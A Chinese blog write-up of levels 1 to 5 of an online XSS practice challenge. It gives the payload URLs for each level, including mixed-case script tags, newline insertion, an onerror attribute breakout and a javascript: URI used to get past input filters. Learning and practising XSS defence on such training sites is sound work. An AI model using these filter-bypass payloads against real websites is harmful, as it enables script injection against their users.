XSS Challenges

平台:

http://www.zixem.altervista.org/XSS/

level1:

Payload:

http://www.zixem.altervista.org/XSS/1.php?name=zxm<script>alert(1337);</script>

Level2

屏蔽了script字符,可以使用大写和大小写混淆绕过

Payloads:

http://www.zixem.altervista.org/XSS/2.php?name=zxm<SCRIPT>alert(1337);</SCRIPT>

http://www.zixem.altervista.org/XSS/2.php?name=zxm<ScRiPT>alert("1337");</ScRiPT>

Level3

http://www.zixem.altervista.org/XSS/3.php?name=zxm</script></script>alert("1337");</script>

返回:

Hello, zxmalert("1337");



屏蔽了<script>字符。使用特殊字符绕过,一览表:

payload:

http://www.zixem.altervista.org/XSS/3.php?name=zxm%0A<script>alert("1337");</script>

换行符没有过滤,因此使用%0A 进行绕过





Level4

http://www.zixem.altervista.org/XSS/4.php?img=htp.png

payload:

http://www.zixem.altervista.org/XSS/4.php?img=htp.png <script>alert(1337);</script>

返回结果:

<hr />level 4<p /><img src='htp.png <script>alert(1337);</script>' />

It looks like < > 符号已经被转义

payloads:

http://www.zixem.altervista.org/XSS/4.php?img=htp' onerror='alert(1337)

http://www.zixem.altervista.org/XSS/4.php?img=saintfox' onerror='alert(1337)



Level5

http://www.zixem.altervista.org/XSS/5.php?name=zxm&action=5.php

提交返回:

Hello, <script>alert(1337)</script>!

http://www.zixem.altervista.org/XSS/5.php?name=zxm&action=javascript:alert(1337);

待续。。。。

XSS Challenges的更多相关文章

- XSS Challenges(1-12关)

XSS Challenges解析: 1. 什么过滤也没有,而且是直接输出.<scrip>alert(document.domain);</script>即可通过 2. 直接输入 ...

- XSS Challenges 练习(1-10)

这几天对XSS Challenges平台进行了练习,网上也有一些相应的解答博客,但是写得都差不多,我觉得可以试一下从怎么做这种题的角度出发去思考问题. 第一题:http://xss-quiz.int2 ...

- XSS练习平台-XSS Challenges

XSS Challenges http://xss-quiz.int21h.jp/ XSS基础不好的建议优先查看 关于XSS中使用到的html编码 js编码各种场景用法 http://su.xmd ...

- XSS Challenges学习笔记 Stage#1~ Stage#19

开门见山 Stage #1 http://xss-quiz.int21h.jp/?sid=2a75ff06e0147586b7ceb0fe68ee443b86a6e7b9 这一道题发现我们写入的内容直 ...

- XSS Challenges闯关笔记

前言 做xss做疯了再来一个. 地址:https://xss-quiz.int21h.jp/ ,这个貌似是日本的一个安全研究员yamagata21做的. 做到第九关就跪了,而总共有二十关.一半都还没有 ...

- XSS Challenges xss-quiz.int21h.jp

概述: https://xss-quiz.int21h.jp/ Stage #1 payload: <script>alert(document.domain);</script&g ...

- XSS Challenges练习及解答

一个偶然的机会在知道创宇的技能表里看到了一个练习XSS的网站http://xss-quiz.int21h.jp,正好想研究这个,于是试着做了一下. 第一.二题是最简单的,直接在搜索框中输入以下代码就成 ...

- xss challenges平台学习

虽然在很早之前就接触过xss,有一段时间还就着一本书研究过,但是始终没有实感,掌握的也不够系统,所以现在借着这几个平台再学习一遍 首先来玩一玩xss challenge平台 第一关:http://xs ...

- XSS challenges 1-10

学长发的xss靶场,刚好js学完了,上手整活. 这个提示说非常简单,直接插入就完事了 <script>alert(document.domain)</script> 第二关. ...

随机推荐

- .NET Core跨平台的奥秘[中篇]:复用之殇

在<.NET Core跨平台的奥秘[上篇]:历史的枷锁>中我们谈到:由于.NET是建立在CLI这一标准的规范之上,所以它天生就具有了"跨平台"的基因.在微软发布了第一个 ...

- toastr操作完成提示框

toastr.js组件 关于信息提示框,项目中使用的是toastr.js这个组件,这个组件最大的好处就是异步.无阻塞,提示后可设置消失时间,并且可以将消息提示放到界面的各个地方. 官方文档以及源码 源 ...

- Java数据结构和算法 - 哈希表

Q: 如何快速地存取员工的信息? A: 假设现在要写一个程序,存取一个公司的员工记录,这个小公司大约有1000个员工,每个员工记录需要1024个字节的存储空间,因此整个数据库的大小约为1MB.一般的计 ...

- 微信小程序自动化测试实践

由于腾讯系QQ.微信等都是基于腾讯自研X5内核,不是google原生webview(其实就是进行了二次定制).实质上也是混合应用的一种,现在很多app产品也开始流行采用X5内核作为其内嵌web浏览服务 ...

- Linux 中改变主机名的 4 种方法

今天,我们将向你展示使用不同的方法来修改主机名.你可以从中选取最适合你的方法. 使用 systemd 的系统自带一个名为 hostnamectl 的好用工具,它可以使我们能够轻易地管理系统的主机名. ...

- 高可用Eureka注册中心配置说明(双机部署)

目 录 1. 高可用EureKa注册中心示意图 2. Eureka实例相互注册配置 3. 微服务注册到Eureka配置 4. 启动步骤及配置成功检查 5. 说明事项 1. 高可用EureKa注册中心 ...

- 利用Python爬去囧网福利(多线程、urllib、request)

import os; import urllib.request; import re; import threading;# 多线程 from urllib.error import URLErro ...

- windows部署MongoDB

打开MongoDb下载页面,分别下载Community Server和Compass,注意在安装Community Server时可以勾选同时安装Compass,但会比较慢,所以建议两个分开下载安装. ...

- 【朝花夕拾】Android编码风格篇

结合51CTO学院中张凌华老师讲的编码风格课程,对自己平时工作中的形成的一些编码风格做一些总结. 一. 项目开发目录命名: Requirement - 需求相关文档 Design - 设计 Plann ...

- 解构领域驱动设计(一):为什么DDD能够解决软件复杂性

1 为什么我要研究领域驱动设计 1.1 设计方法各样且代码无法反映设计 我大概从2017年10月份开始研究DDD,当时在一家物流信息化的公司任职架构师,研究DDD的初衷在于为团队寻找一种软件设计的方法 ...